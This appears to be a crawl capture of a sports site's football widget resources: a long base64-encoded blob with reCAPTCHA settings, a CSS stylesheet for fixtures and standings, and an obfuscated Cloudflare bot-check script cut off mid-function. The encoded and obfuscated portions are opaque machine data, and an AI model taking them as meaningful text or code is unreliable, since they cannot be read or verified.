3CoHrCo8Krwr7DqcKoX2TDgBAhwpvCpMO/wrDCr8KnOCF0wqZ2wq/DhxohBcOMwoLDjEw3w4lzwrQ/V8KbwrXDqksWSVNsM8KAJcObwqshL8OHWHDDvMKRNsOITsOHwpwkd8OLPMKGw4VPQzzCoiTDnx07w6piWHbDnMK5esKuwqUZV8KDWMKUa2jCq8KeWcKCw5DChcK7ZHhKwqBfw7DDmkFxwp/CozdSwpfCu8KaAlJvImMNQcOvTjvChRtqUA4pPCrDgnbCl8OlGUcfw6xSFsOnKcKac8OTwqxWw6LDolMKYwLCmAUGSidlwqFTSyDDj8Ojam/CmlVlwrE/FTQHw6LDkcOsw7rDj8OGwohxwovCiQJiw4bDmcOWw6bDicOsYVQEAcOiaXzCh8KDScOBCAXCoCAIwrDCt8O/w4DDqcK3wo9WeMOqfxrDtMOiwrwtw43DvE7Dh8OvB8KeBMO9X8OWfV5Rw4oVC8OsBVTDvsOtVi3CtkXDpT4ub8Oaw6omw4Vdwqd0w5t9woVOw7lbIH4Nwqx1w6Ria0/DvMKEIsKEWcKbPcKXYMOdYEDDmi84w55kbArDm8ONG3ksbsK/Xi7ChsO5dsOkwpnDi8KJZlDDpsKPATnCg8KMwqrCoMOrwq0oRcKQwq5yElTCiSbChRjCvMOtYMOtI8O/U2F1woXChyBdwo7ChC52HMOkw44zIl4AwobClsOOHMKyNTNQdFPDoMK3w4wlw6rDhm7Cq3rDgBzCvUggwqDDosObw7IoBsO8w7nDmsK/w7ccAMKVw5DCjMOnRcOyQcK+w41XInh2wpfDpRvDp8OwU8O3w7ghwpRTNsOceMOgwrgdw4N3UB/Dt0B7w5vCiVwTw5EeYRLDmsKvwpLCin/[base64]/CgcKawo7DmsOsLjwHW8OLbx/Cl8K8woxVwpnCs8KwDsKRwpjDqcOLwoEWGcKHwowuGjXDjxhbdMKDw7nDi8OTw7kPW3HCsy3DtMO5f1PCnjZOecOWOm/DvMKHSsOMOMKowpt6EcKpwoHDuMORwpHCsQ1AMlfDigsIwq12w5QccMKbwr3Cs8Kjwro+w4vCswIDw4HCi8Kdwp/DnFUhwol0wohVNMKFw4fChiHCjkXCocOqd8Kvw6jDqMKKGcO5wqPCocO7w4E9w6NUDkzDs8OfThhqwpLCt8OpwoTDtsKGwoVOwovDl8O+w6EPw4/[base64]/CuX1FJcOOw6Jfw7llw5p4wqjCqsKBFcOXwoLCssKkCm8YUVnDmE5/VMKpw7Q8ZDdFflrCt2/DscKTw5wVM8KZw7JIZMOnwoXCk8K9QsK2wphmwpghwojCqxLCui/[base64]/[base64]/[base64]/DiXlJdm3Crz5ERFhyIFXDmVLDjCLCmQLCiMKbBMOFTsKtMMK2M8OpbDgTKDhAecKkSlkdw7fCisO4YsKcwq1Gw7sgw5TDncOawpgewr7Di0rCvsKpEMKXwphFPiwXESTCvyguPxTDvCzCjWMkwqdOw4XCsxgNTcKUMsOOX8K0w6/[base64]/DoAvCn2dyeMOlFwAXw5YlwoHDuS7Cr8KywoxDSsKfaQrDn13CtsKaVnTCoW/CqT0QZ8OcVFU7X17DuMO3w4MIwo8MUMOow7fCn3/Do8OGw4pywqHCnCTDq0ombQnCu14VV8O/DMK4I8O4acOkPcO9FGXDvMK/[base64]/DkywBwovDmRVPwrZfbMKxIMOtw6/CmcO/WEPDg8KaF0A4wpTDisOudTxGw5piSMKpw47DjcOHw6Row5NewpzCgMKTMcK3I34WbsOxwpwZw7PChMKAF8KUworDjGjCtcOobsKxEsKKw5N2w7PDsxpCw5HDqMKdw5/DrE/CiMOmNcK8W1UXNXcYJAVZw4wrTsKnFsK1w6vCpsOnwrDDlgvCtcOtUUTCqgHCiMOswq43JmIFw75fw7wGwo7CjMOtw6PDjcKvUcOwEUM+w7ovwpJ1wpZOw7rDkcOwLhrCssOUPW/CrT7CsAzDg8O5w6XCnsOkUcKtQcOLw4Q1b8OBIcKbw64mf2XDnXrDtMOVw6jDrgkxKMKvw4k4TCMTXB8sw7DCr1DDulMvFnDDq13CjcKAw4TDgcOuw77DqHlNwqvDrEPDs8OIw6PDvWdlwqteMMO0w4LCi1kGwrTDhsKhw4RewrfDoCfDtnbDukHCtMOHw4XDhj/DiMOOXcOwRQPDgMK6XsOzODBMOMKwJcKWw6TDisK0KMKxwoPDscO4V8Oew60mw5XDt8KiwrB9B0fDk8O+w7VVG8OxdS/CqsO/MjfDtBUOTsOrMEjDnDwzWsOXOcOoc8KtdXEeRRwFw5nDoEJfwpATN8OHw6vCuMOHw45tw55PwpbCv8OzBMOCw4lHdR7Dj8ONJMO/wqsWwo0Sw7LDicK3wpwJw43CusKWw7sywpTDv8KpwpjDl8Ogw49TBGbDuMO8FcOlwp7DinZBwozDqwsjw6wfwoAtPMKPwrEVw4huw6LDjQtNwpDCvMOnQVDCqTovGS4Tw5hxNcO8XAw8w4xDw6DDjcO8KMKSW8OOZgfCgsK/ZzTDusKvIXIzEsO7w4vDvi/DjWoKKsKObl/ClsKweWNMQsOaw5rDksOoP0NFwonDhwXDscKXwoDCg8OQw5M4w6zCnjI/wrB9wqlqw58bWzHCicK1wqw+wrNXCl4Qw5IQLMOxw43DuA18J8OsecKfOMK4w4rDi8OdCcKgMMKHw5fCoy3DnnTClxjCnsKfwo3CqMKDPHfDrHNcbsKDwo3CrG5HVB5haUVBb8K+wqxxLxInBE9Kw7Mbw74qwo1OP8Ktw6k1IcOEwq05wprDpsOYFHMDEy/CvgFhw5TCqMKEEWIVwoJYA8OYwo7CiQPDqDUGw7IjNcOJIcKmISrDowvDssOHwrHDjMKXWjU8fFJEw4IGw48Iw6XDuMO1A0jCh8Kgw5N0cRtUw6Rcw6TCq8O4w6YeMsOHwr/[base64]/[base64]/CmQnCjHTCrsKWdsKIwpQRBcKoPkF4w5x5J8KeAUA5wqvDkEIIUl4Cw6/CsUQOwrgbw5JDSUwGDcKEw6dDwp5fV8KFwoUXHMKQX8K7DAfCs8KBQQ9Sw77CmMOiYhoOGBrDjMOAw7VIGjQAw7Qewp7DgMKhRcOTw6sqwpTCk1fDlcO1wrnDp8O6UsO6UMOmw6LCncKIYMKAR8KqwofDkzjDp0fCrHpVDC/DisORwqvCjjPCsMORw5FPw6XCi1QDw5TDpxAscMKje3/Dk1nClQnChTzCs8KKw587E8KjPcK7I8O0YsOtwr3CoMKtwo58wodzw6x2cFjCm0nDiMKPPsOEw6EFwqfDrAvDi8KeGlY3PcOSGMKyK0/[base64]/CtUEKYsOvwq5rbcK7wpzCuzXCtlHCnXZZQMKrw6dpwrF/wr0kewjCn8OGbVQ2PcKOVFEIwqE8GmnClsK/[base64]/wrzDvG1uw7TCpxbDsjTDhsOawqM/f0TCrMKnbBQtwrE4wqBuw4LCmsKAdAZLwpDCm8Kfw6s2XnrDpsOXw5HCtkZjw6jDqsKxPxJsRMO9CsONw7bDi3fDpsO3woPDucOZR8OafcKXNsKUw6/CjUPDm1Z5wqjDsWZaIm54wr4BNF5jwrDDkUDDmcKEUMOzecOiLsOUwqPCpcO7O8KrwqfCpMOhacOsw7DDvMKaIDrDhBbDrWDDujV5dVUjwojDsSbCm8OIw6fDrcOkwq9gaMKCwrRkTiVfwqspw5lYwrzDvh40w5XCk0gSQsOxwq7ClcOEXELCi8KhHsO6KMO+FDkYMU/DqMOpCsKEwrpxwrjCny0Tw7wDw7LCk8KFblNjQgopwqfDmBTCv37CkFXDncOaE8Kgw6PDri3DtcK/bBbDizhNw5IlbcO5wrPDucOlMMOcwofCjMOkA3fCqmPCilfClHjDrCEMw7MfW8OQZcKmw5YCZMKowpfCt8KPwqsMKV7CpcOqJkxvEcO7XcK9WD/[base64]/fsKTw75cQSjCmsOFecKYbMONLsKjZH5KTCTDpw7DhcONecKCU8ORw7TClTzCuMKleQIvIEnCg8KjUkwuJGkSF8KXw4PDtC/[base64]/CuMOiw6JNbwzDocO+w7jCoBJOTMOLwpJqw4l6w5gTwpvDj31MbTDDlmzDj8OVXcOgwq1qwozCt8OOw4LCjMOjKFY3dFfDi0k6wozDqzcgGsO2GcOrw4XDk8O4wp/Dt8OHwqYrWcO8wrLDucKweMK5w54oU8Kiw4DCicOMV8KZOlPClTvDosK0w5EEUF4sX8Kyw5zCusK/wpx3w70Tw5c3wrddwq8Jw4dLJMKOCn4VwqzChMKGwqzCj8KBeAMpw47Cg8O7w5UaWiDChsKewrcucMOgbRtKccOdICI1w4IiMcKpFTx6IMKYwoNhaMOqeBPCq1c/w6Jkwr3DlMO/w43CskjCvcKJJsK8wr3CjcKVRSrDtMKlw5jCmR3Cu0Iiw4jDlCMyw51UTy/CkcOdwrXDmEjCk0HCgcKNwqVvw7EXw7QwwrYGwpfDlQppBsOpScKyw4DDpy0sw4Ekwoh4N8Orwq3DjQHChcKjR8OfQ8KGw4bDonHDilVZwrTCncKNwoQ7wqUxw5LCvMOjMzPChlUOL3TDqWjCiB7Dr25OPEXDq8K7dSwlwq/Cm2PCucOXJ8KgT2FbJMKcQ8Kqw57Do3rCscKAS8OUw5/Do8OSw6MZewXCncOyw6AMwprDj8ODTMKcN8KXw47Dt8OIwrFrOcO2XcOGSsOcwp5BwoJeYRteBCrDlMKlM1DCvcOqw7BFwrLDnMO2b3HDvVRzwr3Cmy09KEZfLcK/csOFTXVJw6zDlGUJw57ChS1UDMODcAfDqMOOwohiwqF7wowNw4fDhcKdwoXDh33ChURrw4orRMOnaTfDtsO7G8KxCy7DmFoHw5XClnzDmcOYw4HCu3pdGlXCp8Kiw7wwesKzw5kcwqXDjA3CgQ0vw4BCw4sPwqDDpDFBw6kKLsKNfBh3aSTDgcO9Yw7Co8OzwpA0wo1/w53CjcOlw54bQMOQw4cgVDfDucKcwqwzwqUBesOJwrYEEMO8wpnCvEnCkWTCq8Obw5B7U2t3w4RwUcOnclEcw4ILFMO3w5XCun55aMOfeMK6Z8K+FcO0aDXDg1nDi8KOacKiCRwyw5BlBR7Do8KswoMNX8KDLsKHw7LDvQ/[base64]/Dhho7wqg/EzpGcFXCp1xNwrrDuMK2RsKqO8O8WlzCusOlw4zDg8K+w6hswoheMwjCoyHDkTlswojCkU87NEzDnXBtTTMaw5PDtcKfw7R2wpTCqcOMF8O4NsK0IsKUFRdJw5XCm2rDhzTDsg7Dsx3Cv8KxfcO8YnVgM2lAa8Opw5F/w5x9YMKnwrDDsE0jCWYLw73CkD8+ejXDoT07wqfDnwYKEsKISMKwwpHDtE9FwpgXwpHCncKowqfCpDoZw51Ww6F8wqjDjxtdw58YBiYQwpcNFsOFw4TDjkQPw4sTPcORwqHCh8OrwpDCozsha3gCSw/CmcKBICDDtD9rO8OWOcOCwpEqw6LCicOvCH85GMK9fsOETcOKw4oXw63DocOmPsOqDsO+w5AzZzpuwoc1wrhoXg8IEA3Cq8KudFfDh8K4wpHCqifDn8Klw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfPGDApAAAAAF-B4trYeSRIBY1sKMuohONKybjc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,239],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sportske.jutarnji.hr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IefS9jp1eLZigYn/1AVnNBFB2NOPXFPfPPidANFtbU4\\u003d\x22,1,0,null,1,1767590978434,0,0,[180,173],null,[86,213],\x22RC-NwjHhMl0rr7VxQ\x22,null,null,null,null,null,\x220dAFcWeA7kQZsrpk5LWFerVFYWiR20luUYXBD9UtuBnm1DDsV8BkOWPLeHwOVVUpmEP0dx-wsLgrV02_42hdhoASNF2U-_0iicpA\x22,1767673778253]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://widgets.jutarnji.hr/football/assets/css/football.css?v=202409200925
body_size: 2032
content:
:root {
    --font-family: 'Titillium Web', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    --font-size-xxs: 1rem;
    --font-size-xs: 1.2rem;
    --font-size-sm: 1.4rem;
    --font-size-md: 1.6rem;
    --font-size-lg: 1.7rem;
    --font-size-xl: 2rem;
    --line-height: 1.15;
    --line-height-flat: 1;
    --line-height-lg: 1.4;
    --color-light: #fff;
    --color-gray-100: #f0f0f0;
    --color-gray-200: #f2f2f2;
    --color-gray-300: #dedede;
    --color-gray-400: #cacaca;
    --color-gray-500: #c4c4c4;
    --color-gray-600: #c5c5c5;
    --color-gray-700: #c6c6c6;
    --color-gray-800: #646464;
    --color-gray-900: #666;
    --color-dark: #000;
    --color-active: #87ec96;
    --color-win: green;
    --color-draw: orange;
    --color-lose: red;
    --transition: .3s ease-in-out;
    --container-width: 29.4rem;
    --container-height: 59rem;
    --border-light: 1px solid #f0f0f0;
    --border-gray: 1px solid #8c8c8c;
    --border-bottom: 1px solid #c9c9c9;
    --border-bottom-thick: 3px solid #000;
    --border-bottom-dashed: 1px dashed #8c8c8c;
    --border-bottom-dotted: 1px dotted #c9c9c9;
    --border-radius-sm: 4px;
    --border-radius: 8px;
    --space-xxxs: .25rem;
    --space-xxs: .4rem;
    --space-xs: .5rem;
    --space-sm: .75rem;
    --space-md: .8rem;
    --space-lg: 1rem;
    --space-xl: 1.2rem;
    --space-xxl: 2rem;
    --space-xxxl: 3rem;
}

html {box-sizing: border-box; font-size: 62.5%; line-height: var(--line-height);}
*, *::before, *::after {box-sizing: inherit;}
* {margin: 0; padding: 0;}
ul[role='list'], ol[role='list'] {list-style: none;}
html:focus-within {scroll-behavior: smooth;}
a:not([class]) {background-color: transparent; transition: all var(--transition); text-decoration-skip-ink: auto;}
img, picture, svg, video, canvas {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; background-repeat: no-repeat; background-size: cover;}
input, button, textarea, select {font: inherit;}
abbr[title] {text-decoration: none;}
body, html {height: 100%; scroll-behavior: smooth;}
body {background-color: var(--color-light); font-family: var(--font-family); font-size: var(--font-size-md); font-weight: 400; color: var(--color-dark);}
.btn {border: none; outline: none;}
.btn:hover, .btn.focus, .btn.active {cursor: pointer;}
.flex-center {display: flex; justify-content: center; align-items: center; flex-wrap: nowrap;}
.flex-sb {display: flex; justify-content: space-between; align-items: center;}
.border-top-rounded {border-top-left-radius: var(--border-radius); border-top-right-radius: var(--border-radius);}

.widget-football {position: relative; width: var(--container-width); min-height: var(--container-height); margin: 0 auto; overflow: hidden;}

.header {display: flex; flex-wrap: nowrap; justify-content: space-between; margin-bottom: var(--space-lg);}
.header .name, .header .select {font-size: var(--font-size-lg);}
.header .name {display: inline-block; padding-bottom: var(--space-xxs); border-bottom: var(--border-bottom-thick); font-weight: 700;}
.header .btn-select {width: 9rem; background-color: var(--color-light); font-weight: 600; text-transform: lowercase;}
.header .btn-select .icon {transition: all var(--transition);}
.header .btn-select:hover .icon, .header .btn-select.active .icon {transform: rotate(180deg);}
.nav-menu {display: flex; flex-direction: column; height: 100%;}
.nav-menu .btn-menu {display: block; width: 100%; padding: var(--space-sm); background: var(--color-light); border-bottom: var(--border-bottom); color: var(--color-gray-800); text-align: left; line-height: var(--line-height-flat);}
.nav-menu .btn-menu:hover, .nav-menu .btn-menu:focus {color: var(--color-dark);}
.competition {max-height: 46rem; background-color: var(--color-gray-100); overflow: hidden;}
.competition.expanded {max-height: unset;}
.nav-view {background-color: var(--color-light);}
.nav-view .btn-view {width: 50%; background: var(--color-light); border: var(--border-light); padding: var(--space-md); color: var(--color-gray-400); text-align: center; text-decoration: none; text-transform: uppercase;}
.nav-view .btn-view:hover, .nav-view .btn-view:focus, .nav-view .btn-view.active {color: var(--color-dark); background-color: var(--color-gray-100); border: var(--border-light);}
.view {padding: var(--space-xs);}
.groups {margin-bottom: var(--space-lg); overflow-x: scroll; scrollbar-width: thin;}
.groups .btn-group {flex: 1 1 auto; padding: var(--space-xxs); background: var(--color-light); border: var(--border-light); font-size: var(--font-size-sm); font-weight: 600; color: var(--color-gray-800); line-height: var(--line-height-flat); text-align: center; text-transform: uppercase; text-decoration: none;}
.groups .btn-group:hover, .groups .btn-group:focus, .groups .btn-group.active {background-color: var(--color-gray-200);}

.fixtures {margin-bottom: var(--space-xl);}
.fixtures .fixtures-meta {margin-bottom: var(--space-md); font-size: var(--font-size-sm); font-weight: 300; text-transform: uppercase;}
.fixtures .fixtures-date {text-align: left;}
.fixture {padding-bottom: var(--space-xs); margin-bottom: var(--space-lg); border-bottom: var(--border-bottom);}
.fixture .fixture-round {margin-bottom: var(--space-xxxs); font-size: var(--font-size-xxs); font-weight: 300; text-align: center; text-transform: uppercase;}
.fixture .fixture-info {margin-top: var(--space-xxxs); font-size: var(--font-size-xxs); font-weight: 300; text-align: center; text-transform: lowercase;}
.fixture .fixture-scoreboard {display: flex; justify-content: center; align-items: center; flex-wrap: nowrap;}
.fixture .fixture-scoreboard .team {width: 11rem; font-size: var(--font-size-sm); font-weight: 600; text-align: center;} 
.fixture .fixture-scoreboard .team-home {text-align: right;}
.fixture .fixture-scoreboard .team-away {text-align: left;}
.fixture .fixture-scoreboard .result {width: 8rem; padding: var(--space-xs) var(--space-xxxs); margin: 0 var(--space-xs); background-color: var(--color-gray-500); text-align: center; font-weight: 600; line-height: var(--line-height-flat);}
.fixture .fixture-scoreboard .result .score-penalties {margin: 0 var(--space-xxxs); color: var(--color-gray-900); font-size: var(--font-size-xs);}
.fixture.fixture-active .fixture-scoreboard .result {background-color: var(--color-active);}

.standings {width: 100%; border-collapse: collapse;}
.standings .row th, .standings .row td {font-size: var(--font-size-sm); color: var(--color-gray-800); text-align: center;}
.standings .row th {padding: 0 var(--space-xxs); font-weight: 700; line-height: var(--line-height-lg);}
.standings .row td {padding: var(--space-md) var(--space-xxs);}
.standings .row-team {border-bottom: var(--border-bottom);}
.standings .row-team.limit {border-bottom: var(--border-bottom-dashed);}
.standings .row .position, .standings .row .points {width: 3rem;}
.standings .row .played, .standings .row .diff {width: 4rem;}
.standings .row .position, .standings .row .team {padding-left: 0; text-align: left;}
.standings .row .points {padding-right: 0; text-align: right;}
.standings .row-head .position {color: var(--color-gray-100);}
.standings .row-team .team, .standings .row-team .points {font-weight: 600;}
.expand {background-color: var(--color-gray-100); text-align: center;}
.expand .btn-expand {background: var(--color-gray-100); border: none; padding: var(--space-sm); color: var(--color-gray-800); font-size: var(--font-size-xs); font-weight: 700; text-transform: lowercase;}
.loading {width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: var(--color-gray-300); font-size: var(--font-size-xl); z-index: 100;}

.no-content {padding: var(--space-lg); margin: var(--space-lg) 0; text-align: center;}

.widget-football-standings {position: relative; min-width: 29rem; max-width: 61rem; margin: 0 auto; background-color: var(--color-gray-100); border-radius: var(--border-radius); border: var(--border-light); overflow: hidden;}


.header-standings {display: flex; justify-content: space-between; padding: var(--space-lg) var(--space-lg) var(--space-xs) var(--space-lg);}
.header-standings .logo {max-height: 5rem;}
.header-standings .info .name {margin-bottom: var(--space-xxxs); font-weight: 700;}
.header-standings .info .description {font-size: var(--font-size-xs);}

.main-standings {padding: var(--space-xs);}
.main-standings .groups {display: flex; justify-content: center; flex-wrap: nowrap; margin-bottom: var(--space-lg);}
.main-standings .groups .group {padding: var(--space-xs); margin: 0 var(--space-xs); background-color: var(--color-light); border: var(--border-gray); font-size: var(--font-size-xs); color: var(--color-gray-800); line-height: var(--line-height-flat); text-align: center; text-transform: uppercase; text-decoration: none;}
.main-standings .groups .group:hover, 
.main-standings .groups .group:focus, 
.main-standings .groups .group.active {background-color: var(--color-gray-200); cursor: pointer;}
.main-standings .groups .group-label {display: none;}
.main-standings .groups .group-value {font-weight: 700;}

.main-standings .standings {width: 100%; border-collapse: collapse;}
.main-standings .standings .row-team {border-bottom: var(--border-bottom-dotted);}
.main-standings .standings .row-team:last-child {border-bottom: none;}
.main-standings .standings .row-team.limit {border-bottom: var(--border-gray);}
.main-standings .standings .row-head th, 
.main-standings .standings .row-team td {padding: var(--space-sm); vertical-align: middle; font-size: var(--font-size-sm); color: var(--color-gray-800); text-align: center; line-height: var(--line-height);}
.main-standings .standings .row-head th {font-weight: 700;}
.main-standings .standings .row .extended {display: none;}
.main-standings .standings .row .team {text-align: left; font-weight: 600;}
.main-standings .standings .row .rank {width: 3rem;}
.main-standings .standings .row .goals {width: 5rem;}
.main-standings .standings .row .points {width: 4rem; font-weight: 600;}
.main-standings .standings .row .form {display: none; width: 14rem;}

.main-standings .standings .row-team .team .logo {display: inline-block; width: 24px; height: 24px; margin-right: var(--space-xs); vertical-align: middle;}
.main-standings .standings .row-team .team .img-logo {width: 100%; height: 100%; object-fit: contain; object-position: center;}
.main-standings .standings .row-team .form .form-item {display: inline-block; justify-content: center; align-items: center; padding: var(--space-xxs); margin: 0 1px; border-radius: var(--border-radius-sm); font-family: 'Courier New', Courier, monospace; color: var(--color-light);}
.main-standings .standings .row-team .form .form-item-W {background-color: var(--color-win); color: var(--color-light);}
.main-standings .standings .row-team .form .form-item-D {background-color: var(--color-draw); color: var(--color-light);}
.main-standings .standings .row-team .form .form-item-L {background-color: var(--color-lose); color: var(--color-light);}

@media (min-width: 440px) {
    .main-standings .standings .row .extended {display: table-cell;}
}

@media (min-width: 480px) {
    .main-standings .groups .group-label {display: inline;}
    .main-standings .standings .row .diff {display: none;}
}

@media (min-width: 580px) {
    .main-standings .standings .row .form {display: table-cell;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widgets.jutarnji.hr/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4547
content:
window._cf_chl_opt={uYln4:'g'};~function(M2,x,e,V,n,U,W,y){M2=O,function(o,g,Mf,M1,l,z){for(Mf={o:432,g:461,l:422,z:433,D:436,S:488,K:425,h:419,Y:475,C:406,i:399,I:427},M1=O,l=o();!![];)try{if(z=-parseInt(M1(Mf.o))/1*(-parseInt(M1(Mf.g))/2)+-parseInt(M1(Mf.l))/3*(parseInt(M1(Mf.z))/4)+-parseInt(M1(Mf.D))/5*(-parseInt(M1(Mf.S))/6)+-parseInt(M1(Mf.K))/7+-parseInt(M1(Mf.h))/8*(-parseInt(M1(Mf.Y))/9)+parseInt(M1(Mf.C))/10*(parseInt(M1(Mf.i))/11)+-parseInt(M1(Mf.I))/12,z===g)break;else l.push(l.shift())}catch(D){l.push(l.shift())}}(M,476778),x=this||self,e=x[M2(448)],V={},V[M2(435)]='o',V[M2(441)]='s',V[M2(492)]='u',V[M2(415)]='z',V[M2(484)]='n',V[M2(472)]='I',V[M2(396)]='b',n=V,x[M2(459)]=function(o,g,z,D,Mi,Mw,MC,MT,K,h,Y,C,i,I){if(Mi={o:449,g:397,l:481,z:449,D:397,S:387,K:483,h:392,Y:387,C:483,i:392,I:428,H:426,X:500,d:408,N:455},Mw={o:454,g:500,l:477},MC={o:443,g:462,l:420,z:491},MT=M2,null===g||void 0===g)return D;for(K=j(g),o[MT(Mi.o)][MT(Mi.g)]&&(K=K[MT(Mi.l)](o[MT(Mi.z)][MT(Mi.D)](g))),K=o[MT(Mi.S)][MT(Mi.K)]&&o[MT(Mi.h)]?o[MT(Mi.Y)][MT(Mi.C)](new o[(MT(Mi.i))](K)):function(H,Mx,X){for(Mx=MT,H[Mx(Mw.o)](),X=0;X<H[Mx(Mw.g)];H[X]===H[X+1]?H[Mx(Mw.l)](X+1,1):X+=1);return H}(K),h='nAsAaAb'.split('A'),h=h[MT(Mi.I)][MT(Mi.H)](h),Y=0;Y<K[MT(Mi.X)];C=K[Y],i=f(o,g,C),h(i)?(I='s'===i&&!o[MT(Mi.d)](g[C]),MT(Mi.N)===z+C?S(z+C,i):I||S(z+C,g[C])):S(z+C,i),Y++);return D;function S(H,X,Ml){Ml=O,Object[Ml(MC.o)][Ml(MC.g)][Ml(MC.l)](D,X)||(D[X]=[]),D[X][Ml(MC.z)](H)}},U=M2(493)[M2(494)](';'),W=U[M2(428)][M2(426)](U),x[M2(463)]=function(o,g,MH,Me,l,z,D,S){for(MH={o:405,g:500,l:500,z:474,D:491,S:403},Me=M2,l=Object[Me(MH.o)](g),z=0;z<l[Me(MH.g)];z++)if(D=l[z],'f'===D&&(D='N'),o[D]){for(S=0;S<g[l[z]][Me(MH.l)];-1===o[D][Me(MH.z)](g[l[z]][S])&&(W(g[l[z]][S])||o[D][Me(MH.D)]('o.'+g[l[z]][S])),S++);}else o[D]=g[l[z]][Me(MH.S)](function(K){return'o.'+K})},y=function(Mc,Mv,MF,MN,MG,g,l,z){return Mc={o:416,g:380},Mv={o:473,g:473,l:491,z:452,D:476,S:491},MF={o:500},MN={o:500,g:476,l:443,z:462,D:420,S:420,K:462,h:420,Y:404,C:491,i:491,I:491,H:473,X:473,d:462,N:491,B:491,F:491,v:473,c:491,b:452},MG=M2,g=String[MG(Mc.o)],l={'h':function(D,Md){return Md={o:381,g:476},null==D?'':l.g(D,6,function(S,Mt){return Mt=O,Mt(Md.o)[Mt(Md.g)](S)})},'g':function(D,S,K,Ma,Y,C,i,I,H,X,N,B,F,Q,A,Z,P,M0){if(Ma=MG,D==null)return'';for(C={},i={},I='',H=2,X=3,N=2,B=[],F=0,Q=0,A=0;A<D[Ma(MN.o)];A+=1)if(Z=D[Ma(MN.g)](A),Object[Ma(MN.l)][Ma(MN.z)][Ma(MN.D)](C,Z)||(C[Z]=X++,i[Z]=!0),P=I+Z,Object[Ma(MN.l)][Ma(MN.z)][Ma(MN.S)](C,P))I=P;else{if(Object[Ma(MN.l)][Ma(MN.K)][Ma(MN.h)](i,I)){if(256>I[Ma(MN.Y)](0)){for(Y=0;Y<N;F<<=1,S-1==Q?(Q=0,B[Ma(MN.C)](K(F)),F=0):Q++,Y++);for(M0=I[Ma(MN.Y)](0),Y=0;8>Y;F=M0&1|F<<1.5,S-1==Q?(Q=0,B[Ma(MN.i)](K(F)),F=0):Q++,M0>>=1,Y++);}else{for(M0=1,Y=0;Y<N;F=F<<1.5|M0,Q==S-1?(Q=0,B[Ma(MN.I)](K(F)),F=0):Q++,M0=0,Y++);for(M0=I[Ma(MN.Y)](0),Y=0;16>Y;F=M0&1|F<<1,Q==S-1?(Q=0,B[Ma(MN.i)](K(F)),F=0):Q++,M0>>=1,Y++);}H--,0==H&&(H=Math[Ma(MN.H)](2,N),N++),delete i[I]}else for(M0=C[I],Y=0;Y<N;F=F<<1.73|1&M0,Q==S-1?(Q=0,B[Ma(MN.I)](K(F)),F=0):Q++,M0>>=1,Y++);I=(H--,0==H&&(H=Math[Ma(MN.X)](2,N),N++),C[P]=X++,String(Z))}if(I!==''){if(Object[Ma(MN.l)][Ma(MN.d)][Ma(MN.D)](i,I)){if(256>I[Ma(MN.Y)](0)){for(Y=0;Y<N;F<<=1,S-1==Q?(Q=0,B[Ma(MN.N)](K(F)),F=0):Q++,Y++);for(M0=I[Ma(MN.Y)](0),Y=0;8>Y;F=F<<1.2|M0&1,Q==S-1?(Q=0,B[Ma(MN.N)](K(F)),F=0):Q++,M0>>=1,Y++);}else{for(M0=1,Y=0;Y<N;F=F<<1|M0,Q==S-1?(Q=0,B[Ma(MN.B)](K(F)),F=0):Q++,M0=0,Y++);for(M0=I[Ma(MN.Y)](0),Y=0;16>Y;F=F<<1.5|1.11&M0,Q==S-1?(Q=0,B[Ma(MN.F)](K(F)),F=0):Q++,M0>>=1,Y++);}H--,0==H&&(H=Math[Ma(MN.v)](2,N),N++),delete i[I]}else for(M0=C[I],Y=0;Y<N;F=M0&1|F<<1,Q==S-1?(Q=0,B[Ma(MN.B)](K(F)),F=0):Q++,M0>>=1,Y++);H--,0==H&&N++}for(M0=2,Y=0;Y<N;F=F<<1.22|M0&1.92,S-1==Q?(Q=0,B[Ma(MN.c)](K(F)),F=0):Q++,M0>>=1,Y++);for(;;)if(F<<=1,S-1==Q){B[Ma(MN.i)](K(F));break}else Q++;return B[Ma(MN.b)]('')},'j':function(D,MB,Mk){return MB={o:404},Mk=MG,D==null?'':''==D?null:l.i(D[Mk(MF.o)],32768,function(S,MR){return MR=Mk,D[MR(MB.o)](S)})},'i':function(D,S,K,MV,Y,C,i,I,H,X,N,B,F,Q,A,Z,M0,P){for(MV=MG,Y=[],C=4,i=4,I=3,H=[],B=K(0),F=S,Q=1,X=0;3>X;Y[X]=X,X+=1);for(A=0,Z=Math[MV(Mv.o)](2,2),N=1;N!=Z;P=F&B,F>>=1,F==0&&(F=S,B=K(Q++)),A|=N*(0<P?1:0),N<<=1);switch(A){case 0:for(A=0,Z=Math[MV(Mv.o)](2,8),N=1;N!=Z;P=F&B,F>>=1,F==0&&(F=S,B=K(Q++)),A|=N*(0<P?1:0),N<<=1);M0=g(A);break;case 1:for(A=0,Z=Math[MV(Mv.g)](2,16),N=1;N!=Z;P=F&B,F>>=1,0==F&&(F=S,B=K(Q++)),A|=N*(0<P?1:0),N<<=1);M0=g(A);break;case 2:return''}for(X=Y[3]=M0,H[MV(Mv.l)](M0);;){if(Q>D)return'';for(A=0,Z=Math[MV(Mv.g)](2,I),N=1;Z!=N;P=B&F,F>>=1,F==0&&(F=S,B=K(Q++)),A|=(0<P?1:0)*N,N<<=1);switch(M0=A){case 0:for(A=0,Z=Math[MV(Mv.g)](2,8),N=1;Z!=N;P=B&F,F>>=1,0==F&&(F=S,B=K(Q++)),A|=N*(0<P?1:0),N<<=1);Y[i++]=g(A),M0=i-1,C--;break;case 1:for(A=0,Z=Math[MV(Mv.g)](2,16),N=1;N!=Z;P=F&B,F>>=1,F==0&&(F=S,B=K(Q++)),A|=(0<P?1:0)*N,N<<=1);Y[i++]=g(A),M0=i-1,C--;break;case 2:return 